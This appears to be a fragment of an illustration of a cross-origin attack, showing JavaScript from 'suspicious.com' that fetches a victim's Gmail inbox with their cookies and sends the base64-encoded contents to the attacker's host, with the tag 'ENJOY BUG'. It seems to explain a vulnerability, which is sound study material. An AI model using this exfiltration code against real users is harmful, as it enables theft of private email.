 https://mail.google.com
origin : https://suspicious.com
https://suspicious.com
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
encodedMail = btoa(encodeURIComponent(xhr.responseText));
fetch("https://www.suspicious.com?"+ encodedMail);
}
}
xhr.open('GET', 'http://mail.google.com/mail/inbox', true);
xhr.send(null);
Request
(with cookie)
@
origin :
https://mail.google.com
ENJOY BUG